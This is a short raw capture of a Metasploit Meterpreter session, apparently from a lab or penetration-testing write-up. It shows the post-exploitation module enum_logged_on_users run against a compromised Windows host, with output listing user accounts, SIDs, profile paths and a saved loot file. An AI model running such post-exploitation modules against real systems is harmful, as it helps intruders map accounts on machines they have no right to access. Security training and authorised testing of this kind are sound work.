 meterpreter > run post/windows/gather/enum_logged_on_users
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running against session 1
Current Logged Users
SID User
--- ----
S-1-5-21-1351151190-4008831204-3023083686-1000 DESKTOP-PU0JMTQ\mb
[+] Results saved in: /root/.msf4/loot/20220125015551_default_192.168.100.129_host.users.activ_288970.txt
Recently Logged Users
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1351151190-4008831204-3023083686-1000 C:\Users\mb